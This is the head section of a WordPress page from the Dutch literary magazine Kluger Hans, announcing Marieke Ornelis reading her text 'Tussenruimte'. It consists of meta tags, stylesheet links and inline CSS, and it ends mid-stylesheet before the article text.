

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.klugerhans.org/roergebied/marieke-ornelis-leest-tussenruimte-een-verzonnen-verslag-in-woorden-en-witregels/
body_size: 28695
content:
<!DOCTYPE html>
<html class="no-js" lang="nl-NL">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://www.klugerhans.org/xmlrpc.php">
<title>Marieke Ornelis leest ‘Tussenruimte: een verzonnen verslag in woorden en witregels’ | Kluger Hans</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Kluger Hans &raquo; feed" href="https://www.klugerhans.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kluger Hans &raquo; reacties feed" href="https://www.klugerhans.org/comments/feed/" />
<meta property="og:site_name" content="Kluger Hans"><meta property="og:title" content="Marieke Ornelis leest ‘Tussenruimte: een verzonnen verslag in woorden en witregels’"><meta property="og:description" content="Passend bij het thema van het nieuwste nummer, #42 Chaos, zond Marieke Ornelis haar tekst ‘Tussenruimte’ in. De tekst kwam tot stand in het kader van een residentieproject van het Vlaams-Nederlands Huis deBuren in samenwerking&hellip;"><meta property="og:image" content="https://www.klugerhans.org/wp-content/uploads/IMG_5435.jpg"><meta property="og:url" content="https://www.klugerhans.org/roergebied/marieke-ornelis-leest-tussenruimte-een-verzonnen-verslag-in-woorden-en-witregels/"><meta property="og:type" content="article"><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.klugerhans.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.klugerhans.org%2Froergebied%2Fmarieke-ornelis-leest-tussenruimte-een-verzonnen-verslag-in-woorden-en-witregels%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.klugerhans.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.klugerhans.org%2Froergebied%2Fmarieke-ornelis-leest-tussenruimte-een-verzonnen-verslag-in-woorden-en-witregels%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.klugerhans.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.klugerhans.org/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://www.klugerhans.org/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-embed-inline-css' type='text/css'>
.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}
/*# sourceURL=https://www.klugerhans.org/wp-includes/blocks/embed/style.min.css */
</style>
<style id='wp-block-embed-theme-inline-css' type='text/css'>
.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}
/*# sourceURL=https://www.klugerhans.org/wp-includes/blocks/embed/theme.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.klugerhans.org/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='csl-teammember-style-css' href='https://www.klugerhans.org/wp-content/plugins/cornerstone-powerpack/elements/team-members/assets/css/teammember.css?1769165219&#038;ver=20171222A' type='text/css' media='all' />
<link rel='stylesheet' id='cspp-icons-css' href='https://www.klugerhans.org/wp-content/plugins/cornerstone-powerpack/lib/csppicons/style.css?ver=20171222A' type='text/css' media='all' />
<link rel='stylesheet' id='owl-main-css-css' href='https://www.klugerhans.org/wp-content/plugins/cornerstone-powerpack/elements/carousel/bower_components/owl.carousel/dist/assets/owl.carousel.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css-css' href='https://www.klugerhans.org/wp-content/plugins/cornerstone-powerpack/elements/carousel/bower_components/owl.carousel/dist/assets/owl.theme.default.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='cspp-carousel-css' href='https://www.klugerhans.org/wp-content/plugins/cornerstone-powerpack/elements/carousel/assets/css/cornerstone-carousel.css?ver=20170515' type='text/css' media='all' />
<link rel='stylesheet' id='csl-button-advance-css' href='https://www.klugerhans.org/wp-content/plugins/cornerstone-powerpack/elements/button-advanced//assets/styles/csl-button-advance.css?ver=0.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='cspp-lity-csmodal-css' href='https://www.klugerhans.org/wp-content/plugins/cornerstone-powerpack/elements/modal/assets/css/csmodal.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='cs_imageoverlay-styles-css' href='https://www.klugerhans.org/wp-content/plugins/cornerstone-powerpack/elements/image-overlay//assets/styles/cs-imageoverlay.css?ver=20170515' type='text/css' media='all' />
<link rel='stylesheet' id='cs-diagonalsep-styles-css' href='https://www.klugerhans.org/wp-content/plugins/cornerstone-powerpack/elements/diagonal-separator/assets/styles/cs-diagonalsep.css?ver=0.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='cs-instagramcarousel-styles-css' href='https://www.klugerhans.org/wp-content/plugins/cornerstone-powerpack/elements/instagram-carousel/assets/styles/cs-instagramcarousel.css?ver=20170901B' type='text/css' media='all' />
<link rel='stylesheet' id='csl-color-accordion-css' href='https://www.klugerhans.org/wp-content/plugins/cornerstone-powerpack/elements/color-accordion//assets/css/custom.css?ver=20170521' type='text/css' media='all' />
<link rel='stylesheet' id='cspp-login-form-css-css' href='https://www.klugerhans.org/wp-content/plugins/cornerstone-powerpack/elements/login-form/assets/css/csloginform.css?ver=1769165219' type='text/css' media='all' />
<link rel='stylesheet' id='cornerstone-powerpack-css' href='https://www.klugerhans.org/wp-content/plugins/cornerstone-powerpack/public/css/cornerstone-powerpack-public.css?ver=0.1.22' type='text/css' media='all' />
<link rel='stylesheet' id='cornerstone-powerpack-responsive-slider-css' href='https://www.klugerhans.org/wp-content/plugins/cornerstone-powerpack/elements/responsive-slider/assets/styles/cs-responsiveslider.css?ver=0.1.22' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.klugerhans.org/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.klugerhans.org/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='spam-protect-for-contact-form7-css' href='https://www.klugerhans.org/wp-content/plugins/wp-contact-form-7-spam-blocker/frontend/css/spam-protect-for-contact-form7.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.klugerhans.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://www.klugerhans.org/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.css?ver=2c532d7e2be36f6af233' type='text/css' media='all' />
<link rel='stylesheet' id='x-stack-css' href='https://www.klugerhans.org/wp-content/themes/pro/framework/dist/css/site/stacks/renew.css?ver=6.7.9' type='text/css' media='all' />
<link rel='stylesheet' id='x-woocommerce-css' href='https://www.klugerhans.org/wp-content/themes/pro/framework/dist/css/site/woocommerce/renew.css?ver=6.7.9' type='text/css' media='all' />
<link rel='stylesheet' id='x-child-css' href='https://www.klugerhans.org/wp-content/themes/pro-child/style.css?ver=6.7.9' type='text/css' media='all' />
<link rel='stylesheet' id='mollie-applepaydirect-css' href='https://www.klugerhans.org/wp-content/plugins/mollie-payments-for-woocommerce/public/css/mollie-applepaydirect.min.css?ver=1768853531' type='text/css' media='screen' />
<style id='cs-inline-css' type='text/css'>
@media (min-width:1200px){.x-hide-xl{display:none !important;}}@media (min-width:979px) and (max-width:1199px){.x-hide-lg{display:none !important;}}@media (min-width:767px) and (max-width:978px){.x-hide-md{display:none !important;}}@media (min-width:480px) and (max-width:766px){.x-hide-sm{display:none !important;}}@media (max-width:479px){.x-hide-xs{display:none !important;}} a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.x-comment-time:hover,#reply-title small a,.comment-reply-link:hover,.x-comment-author a:hover,.x-recent-posts a:hover .h-recent-posts{color:#d49731;}a:hover,#reply-title small a:hover{color:#5ea1d0;}.entry-title i,.entry-title svg{color:rgb(221,0,94);}.woocommerce .price > .amount,.woocommerce .price > ins > .amount,.woocommerce li.product .entry-header h3 a:hover,.woocommerce .star-rating:before,.woocommerce .star-rating span:before{color:#d49731;}a.x-img-thumbnail:hover,li.bypostauthor > article.comment{border-color:#d49731;}.woocommerce li.comment.bypostauthor .star-rating-container{border-color:#d49731 !important;}.flex-direction-nav a,.flex-control-nav a:hover,.flex-control-nav a.flex-active,.x-dropcap,.x-skill-bar .bar,.x-pricing-column.featured h2,.h-comments-title small,.x-pagination a:hover,.woocommerce-pagination a:hover,.x-entry-share .x-share:hover,.entry-thumb,.widget_tag_cloud .tagcloud a:hover,.widget_product_tag_cloud .tagcloud a:hover,.x-highlight,.x-recent-posts .x-recent-posts-img:after,.x-portfolio-filters{background-color:#d49731;}.x-portfolio-filters:hover{background-color:#5ea1d0;}.woocommerce .onsale,.widget_price_filter .ui-slider .ui-slider-range,.woocommerce #comments li.comment.bypostauthor article.comment:before{background-color:#d49731;}.x-main{width:calc(72% - 3.20197%);}.x-sidebar{width:calc(100% - 3.20197% - 72%);}.h-landmark{font-weight:400;}.x-comment-author a{color:#0a0a14;}.woocommerce .price > .from,.woocommerce .price > del,.woocommerce p.stars span a:after,.widget_price_filter .price_slider_amount .button,.widget_shopping_cart .buttons .button{color:#0a0a14;}.x-comment-author a,.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label,.widget_calendar #wp-calendar caption,.widget_calendar #wp-calendar th,.x-accordion-heading .x-accordion-toggle,.x-nav-tabs > li > a:hover,.x-nav-tabs > .active > a,.x-nav-tabs > .active > a:hover{color:#2c3e50;}.widget_calendar #wp-calendar th{border-bottom-color:#2c3e50;}.x-pagination span.current,.woocommerce-pagination span[aria-current],.x-portfolio-filters-menu,.widget_tag_cloud .tagcloud a,.h-feature-headline span i,.widget_price_filter .ui-slider .ui-slider-handle{background-color:#2c3e50;}@media (max-width:978.98px){}html{font-size:14px;}@media (min-width:800px){html{font-size:calc(14px + (18 - 14) * ((100vw - 800px) / (1600 - 800)));}}@media (min-width:1600px){html{font-size:18px;}}body{font-style:normal;font-weight:400;color:#0a0a14;background-color:#fff;}.w-b{font-weight:400 !important;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.x-text-headline{font-family:"Ubuntu",sans-serif;font-style:normal;font-weight:400;}h1,.h1{letter-spacing:-0.03em;}h2,.h2{letter-spacing:-0.035em;}h3,.h3{letter-spacing:-0.035em;}h4,.h4{letter-spacing:-0.035em;}h5,.h5{letter-spacing:-0.035em;}h6,.h6{letter-spacing:-0.035em;}.w-h{font-weight:400 !important;}.x-container.width{width:90%;}.x-container.max{max-width:1500px;}.x-bar-content.x-container.width{flex-basis:90%;}.x-main.full{float:none;clear:both;display:block;width:auto;}@media (max-width:978.98px){.x-main.full,.x-main.left,.x-main.right,.x-sidebar.left,.x-sidebar.right{float:none;display:block;width:auto !important;}}.entry-header,.entry-content{font-size:1rem;}body,input,button,select,textarea{font-family:"Karla",sans-serif;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.h1 a,.h2 a,.h3 a,.h4 a,.h5 a,.h6 a,blockquote{color:#2c3e50;}.cfc-h-tx{color:#2c3e50 !important;}.cfc-h-bd{border-color:#2c3e50 !important;}.cfc-h-bg{background-color:#2c3e50 !important;}.cfc-b-tx{color:#0a0a14 !important;}.cfc-b-bd{border-color:#0a0a14 